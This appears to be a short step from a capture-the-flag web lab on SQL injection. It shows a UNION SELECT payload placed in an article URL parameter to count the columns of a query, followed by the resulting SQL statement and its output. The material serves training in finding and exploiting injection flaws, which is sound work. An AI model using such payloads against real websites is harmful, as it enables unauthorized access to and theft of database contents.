 Steps To Database Ex-filtration - UNION column count
Answer
Next
Use the UNION command to work out how many rows should be returned.
https://acuhungf.eu1.ctfio.com/article?id=10'union select 1,2,3,4;--
GO
3
4
select * from articles where released=1 and id='10'union select 1,2,3,4;--'
SQL Results
id released title content
1 2 3 4